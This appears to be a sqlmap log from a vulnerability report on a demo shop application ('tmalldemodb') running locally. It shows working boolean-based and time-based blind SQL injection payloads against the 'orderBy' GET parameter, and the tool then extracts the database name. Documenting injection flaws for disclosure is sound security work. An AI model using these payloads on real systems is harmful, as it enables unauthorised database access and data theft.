 Parameter: orderBy (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: orderBy=(SELECT (CASE WHEN (9567=9567) THEN 1 ELSE (SELECT 8427 UNION SELECT 2975) END))

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: orderBy=1 AND (SELECT 6634 FROM (SELECT(SLEEP(5)))dfIz)
---
[14:34:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[14:34:44] [INFO] fetching current database
[14:34:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retri
val
[14:34:44] [INFO] retrieved: tmalldemodb
current database: 'tmalldemodb'
[14:34:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[14:34:45] [INFO] fetched data logged to text files under 'C:\Users\pow1e\AppData\Local\sqlmap\output\127.0.0.1'

[*] ending @ 14:34:45 /2024-02-27/